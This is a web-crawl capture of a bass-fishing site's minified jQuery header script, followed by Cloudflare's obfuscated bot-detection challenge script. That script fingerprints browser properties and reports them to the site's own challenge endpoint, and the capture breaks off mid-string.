jQuery(document).ready(function(){jQuery("#et-trending").appendTo(".sbs_bfg_trending-container"),jQuery("#et-secondary-nav.et-trending").insertBefore("#et-info"),jQuery("#et-trending-button").insertBefore("#et-info"),jQuery(".hmenu_search_full_input").appendTo(".sbs_bfg_logo-header-row-col2").wrap('<div class="sbs_bfg_header-search-full"></div>'),jQuery("#main-header .sbs_bfg_header-search-full input[type='text']").on("focus",function(){jQuery(window).width()<768&&jQuery(".sbs_bfg_positioning-statement").css("opacity","0")}),jQuery("#main-header .sbs_bfg_header-search-full input[type='text']").on("focusout",function(){jQuery(window).width()<768&&jQuery(".sbs_bfg_positioning-statement").css("opacity","1")})});
//# sourceMappingURL=header-dist.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bassfishing-gurus.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9480
content:
window._cf_chl_opt={AKGCx8:'b'};~function(W6,rc,ry,ra,rN,re,rk,rU,rb,W1){W6=j,function(G,R,WD,W5,W,m){for(WD={G:302,R:407,W:374,m:291,S:319,C:219,H:261,O:465,A:234,E:239,h:338,K:264},W5=j,W=G();!![];)try{if(m=-parseInt(W5(WD.G))/1*(-parseInt(W5(WD.R))/2)+parseInt(W5(WD.W))/3*(parseInt(W5(WD.m))/4)+parseInt(W5(WD.S))/5*(parseInt(W5(WD.C))/6)+-parseInt(W5(WD.H))/7*(-parseInt(W5(WD.O))/8)+parseInt(W5(WD.A))/9+-parseInt(W5(WD.E))/10+-parseInt(W5(WD.h))/11*(parseInt(W5(WD.K))/12),R===m)break;else W.push(W.shift())}catch(S){W.push(W.shift())}}(I,448608),rc=this||self,ry=rc[W6(404)],ra={},ra[W6(243)]='o',ra[W6(380)]='s',ra[W6(463)]='u',ra[W6(417)]='z',ra[W6(431)]='n',ra[W6(227)]='I',ra[W6(363)]='b',rN=ra,rc[W6(330)]=function(G,R,W,S,u2,u1,u0,WI,C,O,A,E,h,K,L,z){if(u2={G:449,R:396,W:233,m:321,S:241,C:321,H:388,O:366,A:298,E:388,h:298,K:442,n:228,L:395,f:450,X:424,l:448,z:409,s:274,V:214,B:446,g:222,x:357,T:368,c:446},u1={G:222,R:395,W:332,m:368},u0={G:371,R:294,W:453,m:379},WI=W6,C={'tsdnO':function(X,z){return X===z},'vzoRM':function(X,z){return X===z},'ckVPw':function(X,z){return X+z},'tYlEA':function(X,z){return X(z)},'pwRuK':WI(u2.G),'OufiR':function(X,z,s,V){return X(z,s,V)},'QVcPL':function(X,z){return X===z}},null===R||void 0===R)return S;for(O=C[WI(u2.R)](rY,R),G[WI(u2.W)][WI(u2.m)]&&(O=O[WI(u2.S)](G[WI(u2.W)][WI(u2.C)](R))),O=G[WI(u2.H)][WI(u2.O)]&&G[WI(u2.A)]?G[WI(u2.E)][WI(u2.O)](new G[(WI(u2.h))](O)):function(X,WG,z){for(WG=WI,X[WG(u1.G)](),z=0;z<X[WG(u1.R)];C[WG(u1.W)](X[z],X[z+1])?X[WG(u1.m)](z+1,1):z+=1);return X}(O),A='nAsAaAb'.split('A'),A=A[WI(u2.K)][WI(u2.n)](A),E=0;E<O[WI(u2.L)];E++)if(C[WI(u2.f)]!==WI(u2.X))(h=O[E],K=C[WI(u2.l)](rD,G,R,h),A(K))?(L=C[WI(u2.z)]('s',K)&&!G[WI(u2.s)](R[h]),WI(u2.V)===C[WI(u2.B)](W,h)?H(W+h,K):L||H(C[WI(u2.B)](W,h),R[h])):H(W+h,K);else{for(H[WI(u2.g)](),z=0;z<O[WI(u2.L)];C[WI(u2.x)](A[z],E[z+1])?h[WI(u2.T)](C[WI(u2.c)](z,1),1):z+=1);return K}return S;function H(X,z,Wj){Wj=WI,Object[Wj(u0.G)][Wj(u0.R)][Wj(u0.W)](S,z)||(S[z]=[]),S[z][Wj(u0.m)](X)}},re=W6(433)[W6(282)](';'),rk=re[W6(442)][W6(228)](re),rc[W6(434)]=function(G,R,u7,u6,WR,W,m,S,C,H){for(u7={G:336,R:395,W:432,m:349,S:262,C:379,H:215},u6={G:312},WR=W6,W={'JpbZO':function(O,A){return O+A},'UpoxO':function(O,A){return O<A},'IFijI':function(O,A){return O(A)}},m=Object[WR(u7.G)](R),S=0;S<m[WR(u7.R)];S++)if(C=m[S],'f'===C&&(C='N'),G[C]){for(H=0;W[WR(u7.W)](H,R[m[S]][WR(u7.R)]);-1===G[C][WR(u7.m)](R[m[S]][H])&&(W[WR(u7.S)](rk,R[m[S]][H])||G[C][WR(u7.C)]('o.'+R[m[S]][H])),H++);}else G[C]=R[m[S]][WR(u7.H)](function(O,Wr){return Wr=WR,W[Wr(u6.G)]('o.',O)})},rU=function(m0,ud,uQ,uJ,uF,ui,ub,ue,uY,Wm,R,W,m,S){return m0={G:320,R:198,W:315,m:464,S:210},ud={G:462,R:311,W:353,m:211,S:282,C:194,H:255,O:461,A:365,E:461,h:353,K:194,n:345,L:379,f:325,X:208,l:436,z:269,s:437,V:353,B:331,g:199,x:335,T:385,c:353,y:328,a:400,N:411,M:435,D:402},uQ={G:395},uJ={G:416,R:340,W:422,m:412,S:431},uF={G:461,R:395,W:197,m:225,S:403,C:284,H:400,O:371,A:294,E:453,h:294,K:453,n:371,L:294,f:260,X:422,l:194,z:299,s:379,V:422,B:242,g:194,x:457,T:289,c:276,y:422,a:436,N:379,M:353,D:443,Y:295,e:393,k:201,o:343,U:398,b:360,i:333,Z:294,P:453,v:422,F:359,J:314,Q:310,d:379,I0:426,I1:352,I2:362,I3:354,I4:379,I5:423,I6:378,I7:410,I8:236,I9:422,II:352,Ij:362,IG:379,IR:378,Ir:213,IW:206,Iu:379,Im:422,IS:250,IC:379,IH:353,IO:461,IA:199,IE:299,Ih:232,It:250,IK:420,In:379,IL:268,If:436,IX:379,Iq:335},ui={G:289},ub={G:256},ue={G:194},uY={G:304,R:400},Wm=W6,R={'PzUIG':function(C,H){return H==C},'uhOHb':function(C,H){return H&C},'OmXmJ':function(C,H){return C|H},'CTvkp':function(C,H){return C-H},'loXjz':function(C,H){return C(H)},'xAGlN':function(C,H){return C<H},'ymZhc':function(C,H){return H===C},'Mmjvl':function(C,H){return C>H},'cLLkI':function(C,H){return C>H},'OZKFm':function(C,H){return C(H)},'UmxPE':function(C,H){return C<<H},'cRtKY':function(C,H){return H==C},'xJTkL':function(C,H){return C<H},'NoHCB':function(C,H){return C(H)},'pXaqr':Wm(m0.G),'wZFOp':function(C,H){return H!==C},'mOygG':Wm(m0.R),'hqGAg':function(C,H){return C|H},'oDccC':function(C,H){return C|H},'mukkd':function(C,H){return C<<H},'UyADr':function(C,H){return C|H},'bNlta':function(C,H){return H&C},'PHqzK':function(C,H){return C==H},'mdpRB':function(C,H){return H&C},'iJtZd':function(C,H){return C(H)},'vUCgq':Wm(m0.W),'EecOV':function(C,H){return H*C},'Aphuc':function(C,H){return C>H},'jasrV':function(C,H){return H&C},'HNccF':function(C,H){return C(H)},'dlgMH':function(C,H){return H*C},'wpFHy':function(C,H){return C!=H},'OHotm':function(C,H){return C<H},'ZiANJ':function(C,H){return C<H},'BHqHi':function(C,H){return C-H},'bGScN':function(C,H){return H!=C},'VTdxO':function(C,H){return C==H},'vhAmV':function(C,H){return C+H},'DlgsC':function(C,H){return C+H}},W=String[Wm(m0.m)],m={'h':function(C,WS){return WS=Wm,R[WS(ue.G)](null,C)?'':m.g(C,6,function(H,WC){return WC=WS,WC(uY.G)[WC(uY.R)](H)})},'g':function(C,H,O,uv,uP,Wh,A,E,K,L,X,z,s,V,B,x,T,y,N,M,D){if(uv={G:435},uP={G:299},Wh=Wm,A={'kcCgX':function(Y,o){return o!==Y},'cLBFU':function(Y,o){return Y>o},'qloNQ':function(Y,o){return Y<<o},'NrcUP':function(Y,o,WH){return WH=j,R[WH(ub.G)](Y,o)},'ydZPx':function(Y,o,WO){return WO=j,R[WO(ui.G)](Y,o)},'DWgAL':function(Y,o){return Y==o},'pjCjG':function(Y,o,WA){return WA=j,R[WA(uP.G)](Y,o)},'WMhnz':function(Y,o,WE){return WE=j,R[WE(uv.G)](Y,o)}},C==null)return'';for(K={},L={},X='',z=2,s=3,V=2,B=[],x=0,T=0,y=0;R[Wh(uF.G)](y,C[Wh(uF.R)]);y+=1)if(R[Wh(uF.W)](Wh(uF.m),Wh(uF.S)))W(Wh(uF.C),N.e);else if(N=C[Wh(uF.H)](y),Object[Wh(uF.O)][Wh(uF.A)][Wh(uF.E)](K,N)||(K[N]=s++,L[N]=!0),M=X+N,Object[Wh(uF.O)][Wh(uF.h)][Wh(uF.K)](K,M))X=M;else{if(Object[Wh(uF.n)][Wh(uF.L)][Wh(uF.K)](L,X)){if(R[Wh(uF.f)](256,X[Wh(uF.X)](0))){for(E=0;E<V;x<<=1,R[Wh(uF.l)](T,R[Wh(uF.z)](H,1))?(T=0,B[Wh(uF.s)](O(x)),x=0):T++,E++);for(D=X[Wh(uF.V)](0),E=0;R[Wh(uF.B)](8,E);x=1&D|x<<1.37,R[Wh(uF.g)](T,H-1)?(T=0,B[Wh(uF.s)](R[Wh(uF.x)](O,x)),x=0):T++,D>>=1,E++);}else{for(D=1,E=0;E<V;x=R[Wh(uF.T)](R[Wh(uF.c)](x,1),D),T==H-1?(T=0,B[Wh(uF.s)](O(x)),x=0):T++,D=0,E++);for(D=X[Wh(uF.y)](0),E=0;R[Wh(uF.B)](16,E);x=1&D|x<<1.72,R[Wh(uF.a)](T,H-1)?(T=0,B[Wh(uF.N)](O(x)),x=0):T++,D>>=1,E++);}z--,R[Wh(uF.l)](0,z)&&(z=Math[Wh(uF.M)](2,V),V++),delete L[X]}else for(D=K[X],E=0;R[Wh(uF.D)](E,V);x=x<<1.37|1&D,T==H-1?(T=0,B[Wh(uF.s)](R[Wh(uF.x)](O,x)),x=0):T++,D>>=1,E++);X=(z--,0==z&&(z=Math[Wh(uF.M)](2,V),V++),K[M]=s++,R[Wh(uF.Y)](String,N))}if(X!==''){if(R[Wh(uF.W)](Wh(uF.e),R[Wh(uF.k)]))C(),A[Wh(uF.o)](H[Wh(uF.U)],Wh(uF.b))&&(X[Wh(uF.i)]=K,z());else{if(Object[Wh(uF.O)][Wh(uF.Z)][Wh(uF.P)](L,X)){if(256>X[Wh(uF.v)](0)){if(R[Wh(uF.F)](R[Wh(uF.J)],Wh(uF.Q))){for(E=0;E<V;x<<=1,H-1==T?(T=0,B[Wh(uF.d)](O(x)),x=0):T++,E++);for(D=X[Wh(uF.X)](0),E=0;R[Wh(uF.f)](8,E);x=R[Wh(uF.I0)](x<<1,D&1),T==H-1?(T=0,B[Wh(uF.s)](O(x)),x=0):T++,D>>=1,E++);}else{if(256>If[Wh(uF.v)](0)){for(jx=0;jT<jc;ja<<=1,jM-1==jN?(jD=0,jY[Wh(uF.N)](je(jk)),jo=0):jU++,jy++);for(jb=ji[Wh(uF.X)](0),jZ=0;A[Wh(uF.I1)](8,jP);jF=A[Wh(uF.I2)](jJ,1)|A[Wh(uF.I3)](jQ,1),G0-1==jd?(G1=0,G2[Wh(uF.I4)](G3(G4)),G5=0):G6++,G7>>=1,jv++);}else{for(G8=1,G9=0;GI<Gj;GR=A[Wh(uF.I5)](A[Wh(uF.I2)](Gr,1),GW),A[Wh(uF.I6)](Gu,A[Wh(uF.I7)](Gm,1))?(GS=0,GC[Wh(uF.d)](A[Wh(uF.I8)](GH,GO)),GA=0):GE++,Gh=0,GG++);for(Gt=GK[Wh(uF.I9)](0),Gn=0;A[Wh(uF.II)](16,GL);GX=A[Wh(uF.Ij)](Gq,1)|Gw&1,Gz-1==Gl?(Gs=0,GV[Wh(uF.IG)](GB(Gg)),Gp=0):Gx++,GT>>=1,Gf++);}jw--,A[Wh(uF.IR)](0,jl)&&(jz=js[Wh(uF.M)](2,jV),jB++),delete jg[jp]}}else{for(D=1,E=0;E<V;x=R[Wh(uF.Ir)](R[Wh(uF.IW)](x,1),D),H-1==T?(T=0,B[Wh(uF.Iu)](O(x)),x=0):T++,D=0,E++);for(D=X[Wh(uF.Im)](0),E=0;16>E;x=R[Wh(uF.IS)](x<<1.23,D&1),T==H-1?(T=0,B[Wh(uF.IC)](O(x)),x=0):T++,D>>=1,E++);}z--,0==z&&(z=Math[Wh(uF.IH)](2,V),V++),delete L[X]}else for(D=K[X],E=0;R[Wh(uF.IO)](E,V);x=x<<1|R[Wh(uF.IA)](D,1),T==R[Wh(uF.IE)](H,1)?(T=0,B[Wh(uF.IG)](O(x)),x=0):T++,D>>=1,E++);z--,R[Wh(uF.Ih)](0,z)&&V++}}for(D=2,E=0;E<V;x=R[Wh(uF.It)](x<<1,R[Wh(uF.IK)](D,1)),H-1==T?(T=0,B[Wh(uF.In)](R[Wh(uF.IL)](O,x)),x=0):T++,D>>=1,E++);for(;;)if(x<<=1,R[Wh(uF.If)](T,H-1)){B[Wh(uF.IX)](O(x));break}else T++;return B[Wh(uF.Iq)]('')},'j':function(C,Wt){return Wt=Wm,C==null?'':''==C?null:m.i(C[Wt(uQ.G)],32768,function(H,WK,A,E){return(WK=Wt,WK(uJ.G)!==R[WK(uJ.R)])?C[WK(uJ.W)](H):(A=R[WK(uJ.m)],!A?null:(E=A.i,typeof E!==WK(uJ.S)||E<30)?null:E)})},'i':function(C,H,O,Wn,A,E,K,L,X,z,s,V,B,x,T,y,Y,U,N,M,D){if(Wn=Wm,Wn(ud.G)===Wn(ud.G)){for(A=[],E=4,K=4,L=3,X=[],V=O(0),B=H,x=1,z=0;R[Wn(ud.R)](3,z);A[z]=z,z+=1);for(T=0,y=Math[Wn(ud.W)](2,2),s=1;y!=s;)for(N=Wn(ud.m)[Wn(ud.S)]('|'),M=0;!![];){switch(N[M++]){case'0':B>>=1;continue;case'1':R[Wn(ud.C)](0,B)&&(B=H,V=O(x++));continue;case'2':D=R[Wn(ud.H)](V,B);continue;case'3':T|=(R[Wn(ud.O)](0,D)?1:0)*s;continue;case'4':s<<=1;continue}break}switch(T){case 0:for(T=0,y=Math[Wn(ud.W)](2,8),s=1;y!=s;D=V&B,B>>=1,R[Wn(ud.C)](0,B)&&(B=H,V=R[Wn(ud.A)](O,x++)),T|=(R[Wn(ud.E)](0,D)?1:0)*s,s<<=1);Y=W(T);break;case 1:for(T=0,y=Math[Wn(ud.h)](2,16),s=1;y!=s;D=V&B,B>>=1,R[Wn(ud.K)](0,B)&&(B=H,V=O(x++)),T|=R[Wn(ud.n)](0<D?1:0,s),s<<=1);Y=W(T);break;case 2:return''}for(z=A[3]=Y,X[Wn(ud.L)](Y);;){if(x>C)return'';for(T=0,y=Math[Wn(ud.h)](2,L),s=1;R[Wn(ud.f)](s,y);D=V&B,B>>=1,R[Wn(ud.K)](0,B)&&(B=H,V=O(x++)),T|=(R[Wn(ud.X)](0,D)?1:0)*s,s<<=1);switch(Y=T){case 0:for(T=0,y=Math[Wn(ud.h)](2,8),s=1;y!=s;D=V&B,B>>=1,R[Wn(ud.l)](0,B)&&(B=H,V=O(x++)),T|=(R[Wn(ud.z)](0,D)?1:0)*s,s<<=1);A[K++]=W(T),Y=R[Wn(ud.s)](K,1),E--;break;case 1:for(T=0,y=Math[Wn(ud.V)](2,16),s=1;R[Wn(ud.B)](s,y);D=R[Wn(ud.g)](V,B),B>>=1,0==B&&(B=H,V=O(x++)),T|=s*(0<D?1:0),s<<=1);A[K++]=W(T),Y=K-1,E--;break;case 2:return X[Wn(ud.x)]('')}if(R[Wn(ud.T)](0,E)&&(E=Math[Wn(ud.c)](2,L),L++),A[Y])Y=A[Y];else if(Y===K)Y=R[Wn(ud.y)](z,z[Wn(ud.a)](0));else return null;X[Wn(ud.L)](Y),A[K++]=R[Wn(ud.N)](z,Y[Wn(ud.a)](0)),E--,z=Y,0==E&&(E=Math[Wn(ud.W)](2,L),L++)}}else U=X&L,V>>=1,X==0&&(O=z,s=R[Wn(ud.M)](V,B++)),H|=R[Wn(ud.D)](0<U?1:0,x),T<<=1}},S={},S[Wm(m0.S)]=m.h,S}(),rb=null,W1=W0(),W3();function W0(mz,Wx){return mz={G:347,R:347},Wx=W6,crypto&&crypto[Wx(mz.G)]?crypto[Wx(mz.R)]():''}function rY(R,WZ,W9,W,m,S){for(WZ={G:200,R:200,W:241,m:336,S:444},W9=W6,W={},W[W9(WZ.G)]=function(C,H){return C!==H},m=W,S=[];m[W9(WZ.R)](null,R);S=S[W9(WZ.W)](Object[W9(WZ.m)](R)),R=Object[W9(WZ.S)](R));return S}function rv(mu,mW,Wq,G,R){if(mu={G:427,R:326,W:454,m:438},mW={G:272,R:406,W:196},Wq=W6,G={'UhFMu':Wq(mu.G),'DKcXr':function(W){return W()},'VJamF':function(W){return W()},'AKgXM':function(W,m){return W(m)},'joaes':function(W,m,S){return W(m,S)}},R=G[Wq(mu.R)](rZ),null===R)return;rb=(rb&&G[Wq(mu.W)](clearTimeout,rb),G[Wq(mu.m)](setTimeout,function(Ww){if(Ww=Wq,G[Ww(mW.G)]===Ww(mW.R))return;else G[Ww(mW.W)](ri)},1e3*R))}function ri(G,m7,m6,WL,R,W){m7={G:244,R:389,W:441,m:284},m6={G:265,R:458,W:266,m:381,S:316,C:303},WL=W6,R={'uiLcK':function(m){return m()},'uOoFG':WL(m7.G),'aoYmm':function(m,S){return S===m},'CuYEj':WL(m7.R),'XapYj':function(m){return m()},'oCFqp':function(m,S,C){return m(S,C)}},W=ro(),R[WL(m7.W)](rd,W.r,function(m,Wf){if(Wf=WL,typeof G===R[Wf(m6.G)]){if(R[Wf(m6.R)](R[Wf(m6.W)],Wf(m6.m))){if(C=!![],!R[Wf(m6.S)](H))return;O(function(L){h(K,L)})}else G(m)}R[Wf(m6.C)](rv)}),W.e&&W2(WL(m7.m),W.e)}function W4(m,S,mU,WM,C,H,O,A){if(mU={G:267,R:263,W:293,m:361,S:460,C:235,H:226,O:195,A:361,E:408,h:323,K:460,n:235,L:226,f:195,X:337,l:323},WM=W6,C={},C[WM(mU.G)]=WM(mU.R),H=C,!m[WM(mU.W)])return;S===WM(mU.m)?(O={},O[WM(mU.S)]=WM(mU.C),O[WM(mU.H)]=m.r,O[WM(mU.O)]=WM(mU.A),rc[WM(mU.E)][WM(mU.h)](O,'*')):(A={},A[WM(mU.K)]=WM(mU.n),A[WM(mU.L)]=m.r,A[WM(mU.f)]=H[WM(mU.G)],A[WM(mU.X)]=S,rc[WM(mU.E)][WM(mU.l)](A,'*'))}function rd(G,R,ml,mw,mq,mX,WV,W,m,S,C){ml={G:207,R:251,W:238,m:412,S:252,C:373,H:283,O:279,A:390,E:297,h:384,K:348,n:373,L:253,f:249,X:293,l:270,z:375,s:356,V:339,B:399,g:231,x:231,T:237,c:293,y:399,a:324,N:210,M:382},mw={G:445,R:217},mq={G:257,R:445,W:361,m:280,S:351,C:355,H:455,O:281,A:257},mX={G:270},WV=W6,W={'gQBqU':function(H,O){return H(O)},'Dckyy':function(H,O){return H!==O},'VnVgw':function(H,O){return H+O},'XMUld':WV(ml.G),'QlAAx':function(H,O){return H+O},'TDyGX':function(H,O){return H+O},'vSXRp':WV(ml.R),'lbUTW':WV(ml.W),'gInSG':function(H){return H()}},m=rc[WV(ml.m)],console[WV(ml.S)](rc[WV(ml.C)]),S=new rc[(WV(ml.H))](),S[WV(ml.O)](W[WV(ml.A)],W[WV(ml.E)](W[WV(ml.h)](W[WV(ml.K)],rc[WV(ml.n)][WV(ml.L)]),W[WV(ml.f)])+m.r),m[WV(ml.X)]&&(S[WV(ml.l)]=5e3,S[WV(ml.z)]=function(WB){WB=WV,R(WB(mX.G))}),S[WV(ml.s)]=function(Wg){Wg=WV,S[Wg(mq.G)]>=200&&S[Wg(mq.G)]<300?W[Wg(mq.R)](R,Wg(mq.W)):W[Wg(mq.m)](Wg(mq.S),Wg(mq.C))?R(W[Wg(mq.H)](Wg(mq.O),S[Wg(mq.G)])):W(Wg(mq.O)+m[Wg(mq.A)])},S[WV(ml.V)]=function(Wp){Wp=WV,W[Wp(mw.G)](R,Wp(mw.R))},C={'t':W[WV(ml.B)](rJ),'lhr':ry[WV(ml.g)]&&ry[WV(ml.x)][WV(ml.T)]?ry[WV(ml.g)][WV(ml.T)]:'','api':m[WV(ml.c)]?!![]:![],'c':W[WV(ml.y)](rP),'payload':G},S[WV(ml.a)](rU[WV(ml.N)](JSON[WV(ml.M)](C)))}function j(G,R,r,W){return G=G-194,r=I(),W=r[G],W}function rQ(mE,Ws,G,R,W,m,S,C){for(mE={G:307,R:397,W:282,m:376,S:287,C:229,H:322,O:367},Ws=W6,G={'jTuiK':Ws(mE.G),'VPpTo':function(H,O){return H>O},'TltYw':function(H,O){return H-O},'KaGcc':function(H){return H()}},R=G[Ws(mE.R)][Ws(mE.W)]('|'),W=0;!![];){switch(R[W++]){case'0':if(G[Ws(mE.m)](G[Ws(mE.S)](m,S),C))return![];continue;case'1':return!![];case'2':m=Math[Ws(mE.C)](Date[Ws(mE.H)]()/1e3);continue;case'3':S=G[Ws(mE.O)](rJ);continue;case'4':C=3600;continue}break}}function rZ(m9,WX,R,W,m,S,C,H){for(m9={G:286,R:318,W:282,m:431,S:412},WX=W6,R={},R[WX(m9.G)]=function(O,A){return O<A},W=R,m=WX(m9.R)[WX(m9.W)]('|'),S=0;!![];){switch(m[S++]){case'0':if(typeof H!==WX(m9.m)||W[WX(m9.G)](H,30))return null;continue;case'1':return H;case'2':C=rc[WX(m9.S)];continue;case'3':if(!C)return null;continue;case'4':H=C.i;continue}break}}function W2(S,C,mp,WT,H,O,z,A,E,s,V,c,y,a,N,M,D,h,K,n,L,f,X){if(mp={G:306,R:361,W:413,m:425,S:308,C:327,H:251,O:430,A:452,E:218,h:278,K:364,n:254,L:207,f:430,X:460,l:235,z:226,s:195,V:306,B:408,g:323,x:386,T:391,c:414,y:305,a:282,N:412,M:358,D:273,Y:460,e:324,k:210,o:375,U:308,b:308,i:308,Z:327,P:373,v:253,F:421,J:364,Q:270,d:279,I0:283,I1:216,I2:313,I3:288,I4:373,I5:209,I6:456,I7:342,I8:308,I9:421,II:278,Ij:254,IG:270,IR:375,Ir:216,IW:373,Iu:373,Im:342,IS:358,IC:273,IH:460,IO:413},WT=W6,H={},H[WT(mp.G)]=WT(mp.R),H[WT(mp.W)]=WT(mp.m),H[WT(mp.S)]=function(l,z){return l+z},H[WT(mp.C)]=WT(mp.H),H[WT(mp.O)]=function(l,z){return l===z},H[WT(mp.A)]=WT(mp.E),H[WT(mp.h)]=WT(mp.K),H[WT(mp.n)]=WT(mp.L),O=H,!rF(0)){if(O[WT(mp.f)](O[WT(mp.A)],WT(mp.E)))return![];else z={},z[WT(mp.X)]=WT(mp.l),z[WT(mp.z)]=X.r,z[WT(mp.s)]=O[WT(mp.V)],L[WT(mp.B)][WT(mp.g)](z,'*')}E=(A={},A[WT(mp.x)]=S,A[WT(mp.T)]=C,A);try{if(WT(mp.c)!==WT(mp.c)){for(s=WT(mp.y)[WT(mp.a)]('|'),V=0;!![];){switch(s[V++]){case'0':c=h[WT(mp.N)];continue;case'1':y={},y[WT(mp.M)]=V,y[WT(mp.D)]=D,y[WT(mp.Y)]=O[WT(mp.W)],N[WT(mp.e)](s[WT(mp.k)](y));continue;case'2':N[WT(mp.o)]=function(){};continue;case'3':a=O[WT(mp.U)](O[WT(mp.b)](O[WT(mp.i)](O[WT(mp.b)](O[WT(mp.Z)],K[WT(mp.P)][WT(mp.v)]),WT(mp.F)),c.r),WT(mp.J));continue;case'4':N[WT(mp.Q)]=2500;continue;case'5':N[WT(mp.d)](WT(mp.L),a);continue;case'6':N=new n[(WT(mp.I0))]();continue;case'7':D=(M={},M[WT(mp.I1)]=L[WT(mp.P)][WT(mp.I1)],M[WT(mp.I2)]=f[WT(mp.P)][WT(mp.I2)],M[WT(mp.I3)]=X[WT(mp.I4)][WT(mp.I3)],M[WT(mp.I5)]=l[WT(mp.I4)][WT(mp.I6)],M[WT(mp.I7)]=z,M);continue}break}}else h=rc[WT(mp.N)],K=O[WT(mp.I8)](O[WT(mp.S)](WT(mp.H)+rc[WT(mp.P)][WT(mp.v)],WT(mp.I9))+h.r,O[WT(mp.II)]),n=new rc[(WT(mp.I0))](),n[WT(mp.d)](O[WT(mp.Ij)],K),n[WT(mp.IG)]=2500,n[WT(mp.IR)]=function(){},L={},L[WT(mp.I1)]=rc[WT(mp.P)][WT(mp.Ir)],L[WT(mp.I2)]=rc[WT(mp.IW)][WT(mp.I2)],L[WT(mp.I3)]=rc[WT(mp.P)][WT(mp.I3)],L[WT(mp.I5)]=rc[WT(mp.Iu)][WT(mp.I6)],L[WT(mp.Im)]=W1,f=L,X={},X[WT(mp.IS)]=E,X[WT(mp.IC)]=f,X[WT(mp.IH)]=O[WT(mp.IO)],n[WT(mp.e)](rU[WT(mp.k)](X))}catch(s){}}function rM(G,R,WY,W7){return WY={G:418,R:371,W:447,m:453,S:349,C:346},W7=W6,R instanceof G[W7(WY.G)]&&0<G[W7(WY.G)][W7(WY.R)][W7(WY.W)][W7(WY.m)](R)[W7(WY.S)](W7(WY.C))}function W3(mo,mk,mY,mD,Wc,G,R,W,m,S){if(mo={G:377,R:290,W:214,m:205,S:383,C:285,H:412,O:398,A:360,E:439,h:271,K:240,n:300,L:333},mk={G:248,R:203,W:292,m:274,S:292,C:429,H:202,O:459,A:245,E:246,h:398,K:360,n:341,L:277,f:333,X:371,l:294,z:453,s:379},mY={G:394,R:230,W:309,m:247,S:419,C:412,H:229},mD={G:451},Wc=W6,G={'XMJlr':Wc(mo.G),'HBnIY':Wc(mo.R),'yvmNR':function(C,H){return C(H)},'ujdKh':function(C,H){return C===H},'iAvqQ':Wc(mo.W),'QioiV':function(C,H,O){return C(H,O)},'jPdQT':function(C,H,O){return C(H,O)},'eebFT':Wc(mo.m),'IrdlI':function(C){return C()},'zARwb':function(C,H){return C!==H},'zwrUa':Wc(mo.S),'CcNkz':Wc(mo.C)},R=rc[Wc(mo.H)],!R)return;if(!rQ())return;(W=![],m=function(Wy,C,A){if(Wy=Wc,C={'PvynO':function(H,O,A){return H(O,A)}},G[Wy(mY.G)]!==Wy(mY.R)){if(!W){if(Wy(mY.W)!==G[Wy(mY.m)]){if(W=!![],!rQ())return;G[Wy(mY.S)](ri,function(H,Wa){Wa=Wy,C[Wa(mD.G)](W4,R,H)})}else return null}}else return A=m[Wy(mY.C)],S[Wy(mY.H)](+C(A.t))},ry[Wc(mo.O)]!==Wc(mo.A))?m():rc[Wc(mo.E)]?ry[Wc(mo.E)](Wc(mo.h),m):G[Wc(mo.K)]===G[Wc(mo.n)]?R():(S=ry[Wc(mo.L)]||function(){},ry[Wc(mo.L)]=function(WN,O,A,E){(WN=Wc,WN(mk.G)===G[WN(mk.R)])?(O=l[z],A=s(V,B,O),g(A))?(E=G[WN(mk.W)]('s',A)&&!O[WN(mk.m)](o[O]),G[WN(mk.S)](G[WN(mk.C)],U+O)?b(i+O,A):E||G[WN(mk.H)](Z,P+O,E[O])):G[WN(mk.O)](Y,e+O,A):(G[WN(mk.A)](S),G[WN(mk.E)](ry[WN(mk.h)],WN(mk.K))&&(WN(mk.n)!==WN(mk.L)?(ry[WN(mk.f)]=S,m()):(A[WN(mk.X)][WN(mk.l)][WN(mk.z)](E,h)||(K[n]=[]),L[f][WN(mk.s)](X))))})}function rF(R,mS,Wl,W,m){return mS={G:370,R:370,W:392},Wl=W6,W={},W[Wl(mS.G)]=function(S,C){return S<C},m=W,m[Wl(mS.R)](Math[Wl(mS.W)](),R)}function rP(){return rZ()!==null}function ro(uj,WW,W,m,S,C,H,uI,h,K,O){W=(uj={G:258,R:204,W:317,m:428,S:259,C:296,H:223,O:405,A:329,E:372,h:221,K:344,n:387,L:369,f:212,X:401,l:275,z:334,s:304},WW=W6,{'soaRL':WW(uj.G),'esYJr':function(A,E,h,K,n){return A(E,h,K,n)},'bWZgJ':function(A,E){return E===A}});try{return m=ry[WW(uj.R)](W[WW(uj.W)]),m[WW(uj.m)]=WW(uj.S),m[WW(uj.C)]='-1',ry[WW(uj.H)][WW(uj.O)](m),S=m[WW(uj.A)],C={},C=pRIb1(S,S,'',C),C=pRIb1(S,S[WW(uj.E)]||S[WW(uj.h)],'n.',C),C=W[WW(uj.K)](pRIb1,S,m[WW(uj.n)],'d.',C),ry[WW(uj.H)][WW(uj.L)](m),H={},H.r=C,H.e=null,H}catch(A){return W[WW(uj.f)](WW(uj.X),WW(uj.l))?(uI={G:334,R:400},h={},h[WW(uj.z)]=WW(uj.s),K=h,m==null?'':S.g(C,6,function(n,Wu){return Wu=WW,K[Wu(uI.G)][Wu(uI.R)](n)})):(O={},O.r={},O.e=A,O)}}function rJ(mC,Wz,G){return mC={G:412,R:229},Wz=W6,G=rc[Wz(mC.G)],Math[Wz(mC.R)](+atob(G.t))}function I(mb){return mb='sort,body,PqQgu,zKFri,sid,bigint,bind,floor,dyaSW,location,PHqzK,Object,2403639gmsmbk,cloudflare-invisible,WMhnz,href,/jsd/oneshot/d251aa49a8a3/0.7402276429471182:1768644866:T2DkZIMJV7c7TgBgYutqYZjYc2DlpOXnVr0omH7crtk/,3226300DJEHEt,zwrUa,concat,cLLkI,object,function,IrdlI,zARwb,HBnIY,vpYOe,lbUTW,UyADr,/cdn-cgi/challenge-platform/h/,log,AKGCx8,lyBAv,jasrV,uhOHb,status,iframe,display: none,Mmjvl,14SIkUpQ,IFijI,error,5958228PzadRz,uOoFG,CuYEj,gqNxv,iJtZd,ZiANJ,timeout,DOMContentLoaded,UhFMu,chctx,isNaN,veSRa,UmxPE,xBnWg,PBUyK,open,Dckyy,http-code:,split,XMLHttpRequest,error on 